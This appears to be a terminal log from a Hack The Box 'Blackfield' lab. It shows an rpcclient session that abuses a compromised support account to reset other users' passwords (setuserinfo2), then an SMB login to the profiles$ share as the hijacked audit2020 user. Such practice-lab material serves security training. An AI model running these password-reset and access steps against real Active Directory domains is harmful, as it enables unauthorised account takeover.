 ┌─[us-dedivip-1]─[10.10.14.28]─[vagrant@parrot]─[~/htb/machines/hard/blackfield/enum/ldap]
└──╼ [??]$ rpcclient -U support blackfield.htb
Enter WORKGROUP\support's password:
rpcclient $> setuserinfo2 audit2020 23 'p4ssw0rd123'
result: NT_STATUS_PASSWORD_RESTRICTION
result was NT_STATUS_PASSWORD_RESTRICTION
rpcclient $> setuserinfo2 audit2020 23 'p4ssw0rd123!'
rpcclient $> setuserinfo2 svc_backup 23 'p4ssw0rd123!'
result: NT_STATUS_ACCESS_DENIED
result was NT_STATUS_ACCESS_DENIED
rpcclient $> setuserinfo2 lydericlefebvre 23 'p4ssw0rd123!'
result: NT_STATUS_ACCESS_DENIED
result was NT_STATUS_ACCESS_DENIED
rpcclient $>
└──╼ [??]$ cat users.txt
audit2020
support
svc_backup
Administrator
Guest
krbtgt
lydericlefebvre
┌─[us-dedivip-1]─[10.10.14.28]─[vagrant@parrot]─[~/htb/machines/hard/blackfie
ld]
└──╼ [??]$
┌─[us-dedivip-1]─[10.10.14.28]─[vagrant@parrot]─[~/htb/machines/hard/blackfi
eld]
└──╼ [??]$ smbclient \\\\blackfield.htb\\profiles$ -U audit2020
Enter WORKGROUP\audit2020's password:
Try "help" to get a list of possible commands.
smb: \>